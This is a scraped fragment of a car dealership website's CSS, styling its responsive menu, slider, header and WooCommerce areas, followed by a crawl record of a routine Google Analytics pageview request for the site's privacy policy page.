#rmp_menu_trigger-812.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-812.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-812.is-active .responsive-menu-pro-inner::after {
    background-color: #FFF !important;
}
#rmp-container-812 {
    background-color: #336698 !important;
}
#rmp-menu-wrap-812 .rmp-menu-current-item .rmp-menu-item-link {
    color: rgb(255, 255, 255);
    border-color: rgb(29, 67, 84);
    background-color: #5DC6C7 !important;
}
#rmp-menu-wrap-812 .rmp-menu-subarrow {
    color: #FFF !important;
}
#rmp-menu-wrap-812 .rmp-menu-subarrow:hover {
    color: #FFF !important;
}
	#rmp-menu-wrap-812 .rmp-menu-item-link {
    height: 50px;
    line-height: 50px;
	}
.homepage-slider h2.et_pb_slide_title {
    margin-top: 240px !important;
}	
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title {
    font-size: 20px;
    line-height: 29px !important;
}	
header {
    border-bottom: 1px solid #CCC;
    margin-bottom: 20px !IMPORTANT;
    display: inline-block !IMPORTANT;
}
	div#et-main-area {
    display: inline-block;
    width: 100%;
    margin-top: 20px !IMPORTANT;
}
	#rmp-menu-wrap-812 .rmp-submenu .rmp-menu-item-link {

    font-size: 14px;
	}
	
.woocommerce {
    width: 100%;
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 20px !IMPORTANT;
}
.coupon button.button {
    width: 100% !important;
}
	div#et_mobile_nav_menu {
    display: none !important;
}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {

   .top-header .header-left a {
    width: 33%;
    display: inline-block;
	   margin-right: 0px;
	}
	.top-header .header-left a.phone {
    width: 33%;
    border: 0px;
    display: inline-block;
		margin-right: 0px;
	}
}


@media only screen and (min-width: 768px) and (max-width:800px) {
	.top-header .header-left a {
    width: 33%;
	}
	.top-header .header-left a.phone {
    width: 33%;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1716626197&t=pageview&_s=1&dl=https%3A%2F%2Fwww.carsdeluxe.ca%2Fabout-us%2Fprivacy-policy%2F&ul=en-us%40posix&dt=Privacy%20Policy%20%E2%80%93%20CARs%20Deluxe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=77902769&gjid=2036761654&cid=1592974689.1762962268&tid=UA-144616462-1&_gid=844922798.1762962268&_r=1&_slc=1&z=1392754146
body_size: -450
content:
2,cG-1HHNL5TRQJ